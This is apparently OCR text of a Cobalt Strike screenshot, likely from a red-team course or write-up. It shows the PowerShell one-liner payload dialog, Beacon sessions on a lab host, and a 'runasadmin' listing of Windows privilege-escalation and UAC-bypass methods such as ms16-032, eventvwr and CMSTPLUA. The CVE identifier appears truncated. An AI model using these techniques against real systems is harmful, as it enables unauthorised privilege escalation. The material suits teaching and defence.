 Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 6020
PowerShell One-liner
Generate a single use one-liner that runs payload
within this session.
Listener: local - tcp (priv esc)
...
x64: Use x64 payload
Launch Help
Event Log X Beacon 10.10.10.191@6020 X Beacon 10.10.10.191@6060 X
group, Local Group
Mandatory Label\Medium Mandatory Level Label
S-1-16-8192
beacon> runasadmin
Beacon Command Elevators
========================
Exploit Description
------- -----------
ms16-032 Secondary Logon Handle Privilege Escalation (CVE-2016-099)
uac-cmstplua Bypass UAC with CMSTPLUA COM interface
uac-eventvwr Bypass UAC with eventvwr.exe
uac-schtasks Bypass UAC with schtasks.exe (via SilentCleanup)
uac-token-duplication Bypass UAC with Token Duplication
uac-wscript Bypass UAC with wscript.exe
[WS1] sqladmin/6060 last: 1m